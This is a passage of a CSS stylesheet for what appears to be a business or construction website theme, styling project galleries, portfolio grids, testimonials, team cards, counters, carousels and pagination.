-ms-transform: scale(0.1, 0.1);
transform: scale(0.1, 0.1);
opacity: 0;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
}
50% {
opacity: 1;
-ms-filter: none;
filter: none;
}
100% {
-webkit-transform: scale(1.2, 1.2);
-moz-transform: scale(1.2, 1.2);
-o-transform: scale(1.2, 1.2);
-ms-transform: scale(1.2, 1.2);
transform: scale(1.2, 1.2);
opacity: 0;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
}
}

.bullet_round strong {
	display: block;
}

.second_righ {
	width: 50%;
	float: left;
	text-align: right;
}
.mr-bottum {
	margin-bottom: 15px;
}
.mr-top {
	margin-top: 15px;
}
.first_lef {
	float: left;
	width: 50%;
}
.hover_cont {
	background: #fff;
	position: absolute;
	bottom: 150%;
	left: 0;
	padding: 20px;
	box-shadow: -1px 4px 9px 0px rgba(0, 0, 0, 0.12);
	visibility: hidden;
	transition: bottom 0.3s ease 0s, visibility 0.2s ease 0.2s, opacity 0.2s ease 0.1s;
	-webkit-transition: bottom 0.3s ease 0s, visibility 0.2s ease 0.2s, opacity 0.2s ease 0.1s;
	opacity: 0;
	width: 255px;
	z-index: 1;
}

.first_lef:hover .hover_cont, .second_righ:hover .hover_cont {
	visibility: visible;
	transition: bottom 0.3s ease;
	opacity: 1;
	bottom: 125%;
}
.second_righ .hover_cont {
	text-align: left;
}
.second_righ .hover_cont .conner {
	left: auto;
	right: 20px;
}
.conner {
	position: absolute;
	bottom: -10px;
	left: 20px;
	height: 20px;
	background: #ffffff;
	width: 20px;
	transform: rotate(45deg);
}
@media (max-width: 767px) {
	.border_middle:before {
		width: 2px;
		height: 100%;
		left: 7px;
		top: 0px;
		transform: inherit;
	}
	.bullet_round:before, .second_righ:before {
		top: 0px;
	}
	.second_righ:before {
		left: 0;
		right: auto;
	}
	.second_righ:after {
		left: 0;
		right: auto;
		transform: inherit;
		bottom: 0;
		top: 96%;
	}

	.second_righ, .first_lef {
		width: 100%;
		text-align: left;
	}
	.first_lef {
		margin-bottom: 50px;
	}
	.last_round:before {
		left: 0;
		right: auto;
		top: 96%;
	}
	.bullet_round {
		padding-left: 40px;
	}
	.mr-bottum {
		margin-bottom: 0px;
	}
	.mr-top {
		margin-top: 0px;
	}
	.bullet_round strong {
		line-height: normal;
	}
	.last_round {
		margin-bottom: 0px;
	}
	.bullet_round:after {
		top: 0;
		transform: translateY(0%);
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	.second_righ:hover .hover_cont {
		right: 0px;
		left: auto;
	}
	.hover_cont {
		left: auto;
		right: 0;
	}
	.conner {
		left: 115px;
	}
	.respon_hover {
		left: 0;
		right: auto;
	}
	.respon_hover .conner {
		left: 20px;
	}
}
@media (max-width: 767px) {
	.second_righ:hover .hover_cont {
		bottom: 65px;
	}
	.second_righ .hover_cont .conner, .conner {
		left: 50px;
		right: auto;
	}

}
.single-fact span.new__counter:before {
	display: none;
}
.solution_box {
	text-align: center;
	background: #fff;
	padding: 40px;
}
.solution_box h4 {
	margin: 20px 0px;
}
.solution_box i {
	font-size: 50px;
}
.solution_box i.color_green {
	color: #19cc95;
}
.solution_box i.color_orenge {
	color: #ffc527;
}
.solution_box i.color_prple {
	color: #8c70f0;
}

/*  Project   ||-----------*/
.filter-button-group {
	list-style: none;
	padding: 0;
	overflow: hidden;
}
.filter-button-group li {
	float: left;
	margin-bottom: 10px;
	margin-right: 20px;
}
.line-btn {
	background: none;
	color: #323232;
	padding: 5px 10px;
	border: 2px solid #e1e1e1;
	display: block;
	cursor: pointer;
	-webkit-transition: all 0.2s linear 0s;
	-moz-transition: all 0.2s linear 0s;
	-ms-transition: all 0.2s linear 0s;
	-o-transition: all 0.2s linear 0s;
	transition: all 0.2s linear 0s;
}
.line-btn:hover, .line-btn.active {
	background: #fab702;
	border: 2px solid #fab702;
	color: #fff;
}
.project-col-3 {
	list-style: none;
	padding-left: 0;
	padding-top: 29px;
	margin-left: -30px;
}
.project-col-3 li {
	float: left;
	padding-left: 30px;
	width: 33.33%;
	margin-bottom: 15px;
}
@media (max-width: 991px) {
	.project-col-3 li {
		width: 50%;
	}
}
@media (max-width: 767px) {
	.project-col-3 li {
		width: 100%;
	}
}
/*  Project details   ||-----------*/
.project-details {
	position: relative;
}
.project-info {
	position: absolute;
	top: 80%;
	right: 20px;
	background: #d49c07;
	color: #fff;
	padding: 48px 30px;
	width: 400px;
}
.project-box {
	overflow: hidden;
	width: 100%;
}
.project-info ul, .project-gallery {
	list-style: none;
	padding: 0;
}
.project-info li {
	padding-top: 10px;
}
.project-info strong {
	min-width: 133px;
	display: inline-block;
}
.project-gallery {
	overflow: hidden;
}
.project-gallery li {
	margin-bottom: 20px;
	width: 50%;
	float: right;
	padding-right: 20px;
}
.project-gallery li img {
	width: 100%;
	max-width: none;
}
#related-project .owl-prev, #related-project .owl-next {
	top: -42px;
	right: 0;
	left: auto;
	border: 2px solid #e9e9e9;
	color: #ccc;
	font-size: 22px;
	height: 1.8em;
	line-height: 1.6em;
	padding: 0;
	text-align: center;
	width: 1.8em;
	margin-right: 0;
	margin-left: 0;
	opacity: 1;
	background: none;
}
#related-project .owl-prev {
	right: 50px;
}
#related-project .owl-prev:hover, #related-project .owl-next:hover {
	border: 2px solid #fab702;
	color: #fff;
	background: #fab702;
}
.project-col-3 li.width-2 {
	width: 66.66%;
}
.project-col-3 li.grid-sizer {
	margin-bottom: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
	.project-info {
		width: 100%;
	}
	.project-info {
		position: static;
	}
	.project-info li {
		float: none;
	}
	.project-gallery {
		margin-left: -20px;
	}
	.project-gallery li {
		float: left;
		width: 25%;
		padding-right: 0;
		padding-left: 20px;
		margin-bottom: 0;
	}
	.project-col-3 li.width-2 {
		width: 50%;
	}
}
@media (max-width: 767px) {
	.project-info {
		width: 100%;
	}
	.project-info {
		position: static;
	}
	.project-info li {
		float: none;
	}
	.project-col-3 li.width-2 {
		width: 100%;
	}
	.project-gallery li {
		margin-bottom: 0;
	}
	#related-project .owl-prev, #related-project .owl-next {
		bottom: 0;
		top: auto;
	}
}
/*Testimonial 2*/
.owl-item {
	cursor: move;
}
.box-width {
	margin: 0 auto;
	text-align: center;
	max-width: 598px;
}
.name-text {
	color: #fff;
	font-size: 14px;
	display: block;
	text-transform: uppercase;
}
.site-text {
	color: #fff;
	font-style: italic;
	font-size: 14px;
}
.panel-group .panel {
	border-radius: 0;
}
.get-touch .contact-form {
	text-align: left;
}
.xs-size {
	position: relative;
	font-size: 16px;
	right: 0;
	top: 0;
	-webkit-transition: all 0.2s linear 0s;
	-ms-transition: all 0.2s linear 0s;
	transition: all 0.2s linear 0s;
}
.btn-text:hover .xs-size {
	top: -6px;
	right: -10px;
}
.date-bg {
	background: #314555;
}
.chooose-box strong {
	display: block;
	margin-bottom: 15px;
}
.chooose-box strong i {
	font-size: 20px;
	margin-right: 10px;
	color: #daa106;
}
#blog-section {
	position: relative;
	overflow: hidden;
}
#blog-section .blog-post .post-more-link {
	float: none;
}
.project-info-box li {
	padding-top: 10px;
}
.project-info-box strong {
	min-width: 133px;
	display: inline-block;
}
@media (max-width: 991px) {
	.project-info-box {
		padding-left: 26px;
	}
	.project-info-box strong {
		min-width: 100px;
	}
}
.top-btn {
	min-width: 0;
	padding: 0 29px;
	line-height: 50px;
	height: 50px;
	margin-left: 20px;
	background: #314555;
}
.top-btn:hover{
	background: #a57a06;
}
.half-width {
	overflow: hidden;
}
.none-responsive {
	max-width: none;
}
.bg-img-1 {
	background: url(../images/new_slider02.jpg) 0 0 no-repeat;
	background-size: cover
}

.bg-img-2 {
	background: url(../images/slider-home-construction-02.jpg) 0 0 no-repeat;
	background-size: cover
}
/*Gallery*/

.gallery {
	padding-bottom: 20px;
}
.isotope .item {
	width: 25%;
	float: left;
	padding-bottom: 30px;
}
.gallery .item {
	padding-bottom: 30px;
}
.gallery-col-2.isotope .item {
	width: 50%;
}
.gallery-col-3.isotope .item {
	width: 33.33%;
}
.icon-box {
	width: 100px;
	height: 100px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	font-size: 43px;
	line-height: 100px;
}
.gallery-item-detail .icon-box {
	color: #fff;
}
.nf-col-padding {
	padding-left: 15px;
	padding-right: 15px;
}
.gallery-item-detail a {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	color: #fff;
}
.gallery-item-img {
	position: relative;
	overflow: hidden;
}
.gallery-item-img img {
	transform: scale(1);
	-webkit-transform: scale(1);
	transition: all 0.2s ease-in-out 0s;
	-moz-transition: all 0.2s ease-in-out 0s;
	-webkit-transition: all 0.2s ease-in-out 0s;
	-o-transition: all 0.2s ease-in-out 0s;
}
.gallery-item-img:hover img {
	transform: scale(1.2);
	-webkit-transform: scale(1.2);
}
.gallery-item-img .gallery-item-detail {
	background-color: #cb7b52;
	text-align: center;
	color: #fff;
	display: -webkit-flex;
	display: flex;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	transition: all 0.5s ease-in-out 0s;
	-moz-transition: all 0.5s ease-in-out 0s;
	-webkit-transition: all 0.5s ease-in-out 0s;
	-o-transition: all 0.5s ease-in-out 0s;
}
.team-item-img .team-item-detail, .gallery-item-img .gallery-item-detail {
	background-color: rgba(203, 123, 82, 0.32);
}
.gallery-item:hover .gallery-item-detail {
	opacity: 1;
	visibility: visible;
}
@media (max-width: 991px) {
	.isotope .item {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.isotope .item, .gallery-col-3.isotope .item {
		width: 50%;
	}
}
@media (max-width: 480px) {
	.isotope .item, .gallery-col-3.isotope .item, .gallery-col-2.isotope .item {
		width: 100%;
	}
}

/* ----------------------------------------------------------------
 feature bg box
 -----------------------------------------------------------------*/
.feature-bg-box {
	position: relative;
	padding: 28px;
	border-radius: 4px;
}

.feature-bg-box, .feature-bg-box:hover .icon {
	-webkit-transition: all .3s ease;
	transition: all .3s ease;
}

.feature-bg-box .icon {
	position: absolute;
	top: -40px;
	left: 50%;
	width: 80px;
	height: 80px;
	margin-left: -40px;
	text-align: center;
	border-radius: 50%;
	background: #fff;
	box-shadow: 0 0 0 5px #f6f6f6;
	line-height: 80px;
}

.featured-item.feature-bg-box .icon i {
	color: #0c1f38;
	font-size: 40px;
	line-height: 80px;
}

.featured-item.feature-bg-box .icon i.sub-color {
	color: #ffaf36;
}
.feature-bg-box .title {
	display: inline-block;
	margin-top: 40px;
}
.featured-item.feature-bg-box:hover {
	background: #0c1f38;
	color: #fff;
}

.featured-item.sub-color_hover:hover {
	background: #ffaf36;
}

#statement {
	background-image: url(../images/02.jpg);
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	background-attachment: fixed;
}

#statement:before {
	left: 0;
	top: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	content: "";
	z-index: -1;
}
.lead-box {
	padding: 20px 0 30px;
}
.lead-box p {
	font-size: 20px;
	line-height: 1.5;
}
.about-text strong {
	display: block;
	font-size: 25px;
}
.about-text span {
	font-size: 18px;
	display: block;
	margin-top: 10px;
}
.about-section figure {
	width: 100%;
	margin-bottom: 30px;
}
@media (max-width: 991px) {
	.top-space {
		padding-top: 10px;
	}
}
/* ----------------------------------------------------------------------*/
/* Portfolio   --------------------------------------------------------- */
/* ----------------------------------------------------------------------*/
.container-filter {
	margin-top: 0;
	margin-right: 0;
	margin-left: 0;
	margin-bottom: 10px;
	padding: 0;
	text-align: center;
}

.container-filter li {
	list-style: none;
	display: inline-block;
	margin-bottom: 10px;
}

.container-filter li a {
	display: block;
	margin-left: 5px;
	margin-right: 5px;
	padding: 6px 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-family:  'Poppins', sans-serif;
	position: relative;
	cursor: pointer;
	-webkit-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	color: #fff;
	background: #0c1f38;
	border: 1px solid;
	border-radius: 6px;
}

.container-filter li a:before {
	top: -10px;
}
.container-filter li a:after {
	bottom: -10px;
}
.container-filter li a.active, .container-filter li a:hover {
	background: transparent !important;
	border: 1px solid;
}

.item-box {
	position: relative;
	overflow: hidden;
	display: block;
}

.item-box a {
	display: inline-block;
}

.item-box:hover .item-mask {
	opacity: 1;
	visibility: visible;
}

.item-box:hover .item-mask .item-caption, .item-box:hover .item-mask .link {
	bottom: 30px;
	opacity: 1;
}
.item-box:hover .item-mask .link {
	bottom: 107px;
}
.item-box:hover .item-container {
	transform: scale(1.1);
	transition: all 0.2s ease-in-out;
	width: 100%;
}

.item-container {
	transform: scale(1);
	-ms-transform: scale(1);
	-webkit-transform: scale(1);
	width: 100%;
	transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
	-moz-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
	-webkit-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
	-o-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
}

.item-box {
	position: relative;
	overflow: hidden;
	display: block;
}
.item-box img {
	width: 100%;
}
.item-box:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.85);
	opacity: 0;
	transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
}
.item-box:hover:after {
	transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
	opacity: 1;
}
.gallery-heading h4 {
	margin-bottom: 0;
	font-size: 18px;
}
.gallery-heading h4 a {
	color: #fff;
}
.gallery-heading h4 a:hover {
	color: #daa106;
}
.gallery-heading {
	transition: all 0.2s linear 0s;
	-webkit-transition: all 0.2s linear 0s;
	position: absolute;
	bottom: -100px;
	left: 0;
	width: 100%;
	padding-left: 25px;
	color: #fff;
	z-index: 1;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.69+49,0.83+71 */
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.69) 49%, rgba(0,0,0,0.83) 71%, rgba(0,0,0,0.83) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.69) 49%,rgba(0,0,0,0.83) 71%,rgba(0,0,0,0.83) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.69) 49%,rgba(0,0,0,0.83) 71%,rgba(0,0,0,0.83) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#d4000000',GradientType=0 ); /* IE6-9 */
}
.item-box .gallery-heading {
	bottom: 0;
	transition: all 0.3s linear 0.1s;
	-webkit-transition: all 0.3s linear 0.1s;
}
.link-zoom {
	transition: all 0.2s linear 0s;
	-webkit-transition: all 0.2s linear 0s;
	height: 40px;
	position: absolute;
	top: 55%;
	left: 50%;
	color: #fff;
	z-index: 1;
	transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	opacity: 0;
}
.item-box:hover .link-zoom {
	top: 50%;
	opacity: 1;
	transition: all 0.2s ease-out 0s;
	-webkit-transition: all 0.2s ease-out 0s;
}
.link-zoom a {
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background: #daa106;
	font-size: 17px;
	color: #fff;
}
.link-zoom a.project_links {
	background: #daa106;
}
.item-box a {
	display: inline-block
}
.item-box a:hover i {
	color: #fff;
}
.item-box > a {
	display: block;
}

.item-box:hover .item-mask {
	opacity: 1;
	visibility: visible;
}

.item-box:hover .item-mask .item-caption, .item-box:hover .item-mask .link {
	bottom: 30px;
	opacity: 1;
}
.item-box:hover .item-mask .link {
	bottom: 107px;
}
.item-box:hover .item-container {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transition: all 0.2s ease-in-out;
	width: 100%;
}

.item-container {
	transform: scale(1);
	-ms-transform: scale(1);
	-webkit-transform: scale(1);
	width: 100%;
	transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
	-moz-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
	-webkit-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
	-o-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
}
/* ===================================================================================================== */
/* Contants (Portfolio, Blog, Shop, etc) -------------------  */
/* ===================================================================================================== */

.container.nf-container1 {
	padding-left: 15px;
	padding-right: 15px;
}
.shop-carousel [class*="col-"] {
	width: 100% !important;
	max-width: 100%;
}
.nf-row1 {
	margin-left: -15px;
	margin-right: -15px;
}

.nf-col-padding {
	padding-left: 25px;
	padding-right: 25px;
}

.nf-row1:before, .nf-row1:after, .nf-row2:before, .nf-row2:after {
	display: table;
	content: " ";
}

.nf-row1:after, .nf-row2:after {
	clear: both;
}

.nf-row1 .nf-item.spacing, .nf-row1 .grid-sizer.spacing {
	padding: 15px;
}

.nf-row2 .nf-item.spacing, .nf-item.spacing, .nf-row2 .grid-sizer.spacing, .spacing-box {
	padding: 10px;
}

.spacing-grid {
	padding-top: 25px;
	padding-bottom: 25px;
}

.nf-col-1 .nf-item, .nf-col-1 .grid-sizer {
	width: 100%;
	min-height: 1px;
}

.nf-col-2 .nf-item, .nf-col-2 .grid-sizer {
	width: 50%;
	min-height: 1px;
}

.nf-col-3 .nf-item, .nf-col-3 .grid-sizer {
	width: 33.3333%;
	min-height: 1px;
}

.nf-col-4 .nf-item, .nf-col-4 .grid-sizer {
	width: 25%;
	min-height: 1px;
}
.nf-col-4 .w2x {
	width: 50%;
}
.nf-col-5 .nf-item, .nf-col-5 .grid-sizer {
	width: 20%;
	min-height: 1px;
}

.nf-col-6 .nf-item, .nf-col-6 .grid-sizer {
	width: 16.6666%;
	min-height: 1px;
}

.nf-col-1 .nf-item.w1, .nf-col-2 .nf-item.w1, .nf-col-3 .nf-item.w1, .nf-col-4 .nf-item.w1 {
	width: 100%;
}

.nf-col-1 .nf-item.w2, .nf-col-2 .nf-item.w2, .nf-col-3 .nf-item.w2, .nf-col-4 .nf-item.w2 {
	width: 50%;
}

.nf-col-1 .nf-item.w3, .nf-col-2 .nf-item.w3, .nf-col-3 .nf-item.w3, .nf-col-4 .nf-item.w3 {
	width: 33.3333%;
}

.nf-col-1 .nf-item.w4, .nf-col-2 .nf-item.w4, .nf-col-3 .nf-item.w4, .nf-col-4 .nf-item.w4 {
	width: 25%;
}

.nf-col-1 .nf-item.w4-2, .nf-col-2 .nf-item.w4-2, .nf-col-3 .nf-item.w4-2, .nf-col-4 .nf-item.w4-2, .nf-col-1 .nf-item.w3-2, .nf-col-2 .nf-item.w3-2, .nf-col-3 .nf-item.w3-2, .nf-col-4 .nf-item.w3-2 {
	width: 50%;
}

.nf-col-1 .nf-item.w4-1, .nf-col-2 .nf-item.w4-1, .nf-col-3 .nf-item.w4-1, .nf-col-4 .nf-item.w4-1 {
	width: 75%;
}

.nf-col-1 .nf-item.w3-1, .nf-col-2 .nf-item.w3-1, .nf-col-3 .nf-item.w3-1, .nf-col-4 .nf-item.w3-1 {
	width: 66.6666%;
}

@media (max-width: 991px) {
	.nf-col-2 .nf-item, .nf-col-3 .nf-item, .nf-col-4 .nf-item, .nf-col-1 .nf-item.w2, .nf-col-2 .nf-item.w2, .nf-col-3 .nf-item.w2, .nf-col-4 .nf-item.w2, .nf-col-1 .nf-item.w3, .nf-col-2 .nf-item.w3, .nf-col-3 .nf-item.w3, .nf-col-4 .nf-item.w3, nf-col-1 .nf-item.w4, .nf-col-2 .nf-item.w4, .nf-col-3 .nf-item.w4, .nf-col-4 .nf-item.w4, .nf-col-1 .nf-item.w4-1, .nf-col-2 .nf-item.w4-1, .nf-col-3 .nf-item.w4-1, .nf-col-4 .nf-item.w4-1, .nf-col-1 .nf-item.w3-1, .nf-col-2 .nf-item.w3-1, .nf-col-3 .nf-item.w3-1, .nf-col-4 .nf-item.w3-1 {
		width: 50%;
	}

	.nf-col-5 .nf-item, .nf-col-6 .nf-item {
		width: 33.3333%;
	}

	.nf-row2 .nf-item.spacing, .nf-row2 .grid-sizer.spacing {
		padding: 25px;
	}
}

@media (max-width: 767px) {

	.container {
		margin: 0 auto;
		max-width: 480px;
		width: 100%;
	}

	.nf-col-padding {
		padding-left: 15px;
		padding-right: 15px;
	}

	.spacing-grid {
		padding-top: 15px;
		padding-bottom: 15px;
	}

	.nf-col-2 .nf-item, .nf-col-3 .nf-item, .nf-col-4 .nf-item, .nf-col-1 .nf-item.w2, .nf-col-2 .nf-item.w2, .nf-col-3 .nf-item.w2, .nf-col-4 .nf-item.w2, .nf-col-1 .nf-item.w3, .nf-col-2 .nf-item.w3, .nf-col-3 .nf-item.w3, .nf-col-4 .nf-item.w3, nf-col-1 .nf-item.w4, .nf-col-2 .nf-item.w4, .nf-col-3 .nf-item.w4, .nf-col-4 .nf-item.w4, .nf-col-1 .nf-item.w4-1, .nf-col-2 .nf-item.w4-1, .nf-col-3 .nf-item.w4-1, .nf-col-4 .nf-item.w4-1, .nf-col-1 .nf-item.w3-1, .nf-col-2 .nf-item.w3-1, .nf-col-3 .nf-item.w3-1, .nf-col-4 .nf-item.w3-1 {
		width: 100%;
		max-width: 480px;
		margin: 0 auto;
	}

	.nf-col-3, .nf-col-4 {
		margin: 0 auto;
		max-width: 480px;
	}

	.nf-col-5 .nf-item, .nf-col-6 .nf-item {
		width: 100%;
	}

	.nf-row2 .nf-item.spacing, .nf-row1 .nf-item.spacing, .spacing-box {
		padding: 15px;
	}

	body .xs-hidden {
		visibility: hidden;
		display: none;
		opacity: 0;
	}
}

@media (max-width: 480px) {

	.nf-col-5 .nf-item, .nf-col-6 .nf-item {
		width: 100%;
	}
}

/*-------------------------------------------------------------------------------------------*/
/* Counter STYLE    ||---------------------------- */
/*-------------------------------------------------------------------------------------------*/
.fact-counter-wrapper {
	position: relative;
}
.single-fact {
	text-align: center;
	display: inline-block;
}
.single-fact .icon-boxed {
	width: 100px;
	height: 100px;
	font-size: 70px;
	color: #ffaf36;
	text-align: center;
	line-height: 121px;
	margin: 0 auto;
	position: static;
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
}
.single-fact span {
	font-size: 50px;
	font-weight: 600;
	color: #fff;
	padding: 4px 0 10px;
	line-height: 1.2;
	display: block;
}
.fact-counter-wrapper h2 {
	font-size: 36px;
	line-height: 42px;
	color: #fff;
	margin: 0;
	margin-bottom: 27px;
}
.single-fact p {
	margin: 0;
	font-size: 15px;
	text-transform: uppercase;
	color: #fff;
}

.single-fact .icon-box i:before {
	font-size: 50px;
}

/*-------------------------------------------------------------------------------------------*/
/*  Testimonials     ||---------------------------- */
/*-------------------------------------------------------------------------------------------*/

.quote {
	position: relative;
	padding: 40px;
	min-height: 290px;
}
.quote p {
	font-size: 16px;
	line-height: 1.6;
	position: relative;
}
.quote:before {
	font: normal normal normal 45px/1 FontAwesome;
	content: "\f10d";
	color: #0894D6;
	position: absolute;
	left: 26px;
	top: 16px;
	transform: rotate(-18deg);
	-webkit-transform: rotate(-18deg);
	opacity: 0.6;
}
.quote:after {
	content: '';
	width: 14px;
	height: 29px;
	background: #0c1f38;
	position: absolute;
	left: 61px;
	bottom: -14px;
	transform: rotate(61deg);
	-webkit-transform: rotate(61deg);
}
.testimonial-pic {
	width: 80px;
	height: 80px;
	border-radius: 50%;
	margin: 20px 0 0;
	overflow: hidden;
	float: left;
}
.testimonial-outher {
	overflow: hidden;
	text-align: left;
	float: left;
	padding-top: 37px;
	padding-left: 20px;
}
.testimonial-outher strong, .testimonial-outher span {
	display: block;
}
.video-btn {
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	z-index: 9;
	color: #fff;
	border: 1px solid #fff;
	cursor: pointer;
}
.video-btn:hover {
	color: #0c1f38;
	border: 1px solid #0c1f38;
}
.bg-color {
	background: #0c1f38;
}
.img-scale figure {
	overflow: hidden;
	margin: 0px;
	background-color: #e0e0e06e;
}
.img-scale img {
	transform: scale(1);
	-ms-transform: scale(1);
	-webkit-transform: scale(1);
	width: 100%;
	transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
	-moz-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
	-webkit-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
	-o-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
}
.img-scale:hover img {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
	-moz-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
	-webkit-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
	-o-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
}

/*-------------------------------------------------------------------------------------------*/
/* Team    ||---------------------------- */
/*-------------------------------------------------------------------------------------------*/
.team-block {
	color: #ffffff;
	transition: all 0.3s linear 0s;
	-moz-transition: all 0.3s linear 0s;
	-webkit-transition: all 0.3s linear 0s;
	-o-transition: all 0.3s linear 0s;
	background: #232833;
	padding: 30px 0;
}
.box-hover:hover .team-block {
	background: #ffaf36;
}
.box-hover:hover * {
	color: #323232;
}
.team-block strong {
	display: block;
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 5px;
}
.team-block span {
	font-family:  'Poppins', sans-serif;
	font-size: 13px;
	font-style: normal;
	color: #b8bcc6;
}
.team-block .small-divider {
	margin-bottom: 15px;
	margin-top: 15px;
	width: 36px;
	border-color: rgba(255,255,255,0.2);
}
.social-icons {
	padding-left: 0;
}
.team-block .social-icons > li {
	margin: 0 7px;
	display: inline-block;
}
.team-block .social-icons .fa {
	font-size: 16px;
}
.team-block .social-icons .fa {
	color: #fff;
}
.box-hover:hover .fa {
	color: #323232;
}

/*--carousel arrow--*/
.owl-prev, .owl-next {
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	display: block;
	position: absolute;
	background: rgba(255, 255, 255, 0.33);
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	background: rgba(245,245,245,0.8);
	color: #252525;
	display: block;
	top: 50%;
	transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-webkit-transition: all 0.25s ease 0s;
	z-index: 3;
	position: absolute;
	text-align: center;
}
.owl-prev {
	left: 0;
	opacity: 1;
}
.owl-next {
	right: 0;
	opacity: 1;
}

.nf-carousel-theme:hover .owl-controls .owl-prev, .nf-carousel-theme:hover .owl-controls .owl-next {
	margin-right: 0;
	margin-left: 0;
	opacity: 1;
}

/* ----------------------------------------------------------------------*/
/* Pagination Navigation   --------------------------------------------- */
/* ----------------------------------------------------------------------*/
.pagination-nav {
	width: 100%;
	display: block;
	position: relative;
	text-align: center;
}
.pagination-nav ul {
	margin: 0px;
	padding: 0px;
}
.pagination-nav ul li {
	display: inline-block;
	margin: 0px 2px;
}
.pagination-nav ul li a {
	display: block;
	border: 1px solid #0c1f38;
	color: #0c1f38;
	height: 36px;
	width: 36px;
	line-height: 34px;
	text-align: center;
	font-size: 14px;
}
.pagination-nav ul li.active a, .pagination-nav ul li:hover a {
	background: #0c1f38;
	color: #fff;
}

/*============================================
 =          [07] Waste time quote css         =
 =============================================*/
.waste-time-area {
	background: #cb011b;
	padding: 50px 0;
}
.waste-time-area .waste-time-content {
	color: #ffffff;
}
.waste-time-area .waste-time-content h3 {
	color: #ffffff;
	font-size: 30px;
	margin-bottom: 5px;
}
.waste-time-area .waste-time-content p {
	margin-bottom: 0;
}
.waste-time-area .waste-time-button {
	text-align: right;
}
.waste-time-area .waste-time-button .btn-default {
	display: inline-block;
	margin-top: 6px;
}
/*  Whate We Do   ||-----------*/
.about_service .feature-bg-box .icon {
	position: static;
	margin: 0 auto;
}
.about_service .feature-bg-box .title {
	display: inline-block;
	margin-top: 25px;
}
.about_service .feature-bg-box .icon {
	background: #3a3a3a;
}
.about_service .thm-btn {
	font-size: 14px;
	font-weight: 400;
	margin-top: 15px;
}
.about_service .bg-clr1 {
	background: #31312f;
}
.whate_about p {
	line-height: 1.4;
	font-size: 17px;
}
/*Testimonial 2*/
.owl-item {
	cursor: move;
}
.box-width {
	margin: 0 auto;
	text-align: center;
	max-width: 598px;
}
.site-text {
	color: #fff;
	font-style: italic;
	font-size: 14px;
}
.arrow_theme .owl-prev, .arrow_theme .owl-next {
	top: 40%;
	border: 2px solid #e9e9e9;
	color: #ccc;
	font-size: 22px;
	height: 1.8em;
	line-height: 1.6em;
	padding: 0;
	text-align: center;
	width: 1.8em;
	margin-right: 0;
	margin-left: 0;
	opacity: 1;
	background: none;
}

.arrow_theme .owl-prev:hover, .arrow_theme .owl-next:hover {
	border: 2px solid #fab702;
	color: #fff;
	background: #fab702;
}

.overlay-dark {
	position: relative;
	z-index: 1;
}
.overlay-dark:before {
	background-color: rgba(0, 0, 0, 0.23);
	left: 0;
	top: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	content: "";
	z-index: -1;
}
.overlay-dark:before {
	background-color: rgba(0, 0, 0, 0.69);
}
.bold {
	font-weight: bold;
}
.thin {
	font-weight: 300;
}
.img-bg {
	background: url(../images/white-texture.html) 0 0 no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}

.light-color {
	color: #fff;
}
.parallax, .bg_img1 {
	background: url(../images/parallax2.html) no-repeat;
}
